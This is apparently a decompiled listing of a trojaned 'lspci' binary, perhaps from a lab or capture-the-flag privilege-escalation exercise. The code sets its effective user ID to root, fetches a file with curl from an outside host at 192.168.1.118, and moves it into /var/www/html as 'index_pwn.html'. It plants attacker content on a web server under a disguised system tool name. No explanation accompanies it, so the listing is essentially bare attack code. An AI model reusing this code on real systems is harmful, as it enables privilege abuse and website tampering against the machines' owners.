 Decompile: main - (lspci)
1
2 undefined8 main(void)
3
4 {
5 __uid_t _Var1;
6
7 seteuid(0);
8 _Var1 = geteuid();
9 printf("%d\n",(ulong)_Var1);
10 system("/bin/curl http://192.168.1.118:8080/index.html --output /tmp/index_pwn.html");
11 rename("/tmp/index_pwn.html","/var/www/html/index_pwn.html");
12 return 0;
13 }
14